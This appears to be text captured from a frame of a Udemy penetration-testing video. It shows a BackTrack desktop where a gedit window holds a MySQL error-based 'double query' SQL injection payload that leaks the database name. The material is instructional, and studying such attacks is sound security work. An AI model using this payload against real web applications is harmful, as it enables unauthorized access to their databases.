 Applications Places System
Tue Dec 3, 11:56 PM
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
(select 1 from(select count(*), concat(0x3a,0x3a,(select database()),0x3a,0x3a, floor(rand()*2))a from
information_schema.tables group by a)b)
Plain Text Tab Width: 8
udemy
root@bt: /var/www/ma... *Unsaved Document 1... Double Query injection...